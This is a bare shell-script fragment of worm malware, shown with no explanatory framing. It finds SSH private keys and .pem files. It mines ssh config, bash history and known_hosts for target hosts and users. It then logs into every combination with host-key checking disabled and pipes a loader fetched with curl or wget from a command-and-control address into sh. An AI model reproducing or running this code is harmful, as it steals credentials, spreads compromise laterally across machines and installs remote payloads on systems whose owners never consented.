 if [ ! -f $_sig ]; then
touch $_sig
KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*'|grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config|grep IdentityFile|awk -F "IdentityFile" '{print $2 }')
KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem'|uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config|grep HostName|awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history|grep -E "(ssh|scp)"|grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts|grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}"|uniq)
USERZ=$(
echo root
find ~/ /root /home -maxdepth 2 -name '\.ssh'|uniq|xargs find|awk '/id_rsa/'|awk -F'/' '{print $3}'|uniq|grep -v "\.ssh"
)
users=$(echo $USERZ|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)
hosts=$(echo "$HOSTS $HOSTS2 $HOSTS3"|grep -vw 127.0.0.1|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)
keys=$(echo "$KEYS $KEYS2 $KEYS3"|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)
for user in $users; do
for host in $hosts; do
for key in $keys; do
chmod +r $key; chmod 400 $key
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host "(curl $cc/ldr.sh?ssh||curl $cc/ldr.sh?ssh2||wget -q -O- $cc/ldr.sh?ssh)|sh"
done
done
done
fi